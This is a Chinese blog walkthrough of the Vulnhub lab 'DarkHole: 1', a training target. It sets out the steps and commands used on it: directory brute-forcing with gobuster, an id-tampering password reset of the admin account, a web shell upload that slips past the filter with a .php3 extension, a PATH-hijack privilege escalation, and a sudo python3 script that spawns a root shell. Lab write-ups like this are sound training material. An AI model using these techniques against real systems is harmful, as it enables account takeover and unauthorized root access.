Vulnhub-DARKHOLE: 1

描述

Name: DarkHole: 1

Date release: 18 Jul 2021

Author: Jehad Alqurashi

Series: DarkHole

Difficulty: Easy

It’s a box for beginners, but not easy, Good Luck

Hint: Don’t waste your time For Brute-Force



nmap 扫描

1 | kali 192.168.169.220 |



nmap扫描靶机

1 | 端口 22 80 |



访问80

目录爆破



1 | gobuster dir -u http://192.168.169.232/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html,js,php.bak,txt.bak,html.bak,json,git,git.bak,zip,zip.bak |

- 没什么价值



功能点测试



1 | 注册 admin 显示被占用 |

1 | 用其他名字成功注册并登录 |

1 | 又注册一个账号 |

1 | 注意链接的id字段 |



越权

- 登录页面抓包

1 | 没看到id |



- 修改密码



1 | 看到id |

- 修改id=1

1 | 用户名admin的密码被修改为222222 登录成功 |





上传shell





- kali 开启监听

- 上传

1 | 上传限制 |

bp抓包改后缀

1



php3 上传成功

- 点击一下上传的文件

成功连接

1

python3 -c 'import pty;pty.spawn("/bin/bash")'







提权

- 一个root权限的文件





- 是个二进制文件,运行一下:

- 二进制文件是 id 的副本,它以用户 john 的身份执行,那可以创建一个具有相同名称的自定义二进制文件将目录导出到 PATH:

1 | echo 'bash' > /tmp/id; chmod +x /tmp/id; export PATH=/tmp:$PATH |

- 查看password文件得到密码 root123

- 切换用户john



- 写入shell

1 | echo 'import os;os.system("/bin/bash")' > file.py |

1 | sudo python3 /home/john/file.py |

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Putdownd’s Blog!